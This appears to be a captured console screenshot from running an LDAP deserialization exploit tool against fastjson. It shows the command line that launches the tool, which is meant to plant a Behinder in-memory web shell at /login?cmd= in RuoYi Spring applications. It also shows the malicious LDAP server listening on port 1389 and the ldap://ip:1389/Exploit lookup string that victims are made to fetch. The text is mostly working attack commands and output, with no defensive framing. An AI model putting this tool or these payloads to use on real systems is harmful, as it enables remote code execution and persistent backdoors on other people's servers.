 (c) Microsoft Corporation。保留所有权利。
D:\Java\gitCode\LDAPDeserialize-tool\out\artifacts\LDAPDeserialize_tool_jar>java -jar LDAPDeserialize-tool.jar -g fastjs
on -c RuoYiSpringInterceptorBehinder -path /login
使用fastjson
执行的命令为：RuoYiSpringInterceptorBehinder
内存马访问地址：/login?cmd=xxx
注意是存在context-path是否为空,不为空时须在访问地址前增加context-path的值
Listening on 0.0.0.0:1389
客户端请求：ldap://ip:1389/Exploit（名字随意）
收到ip: 127.0.0.1:6771 的请求！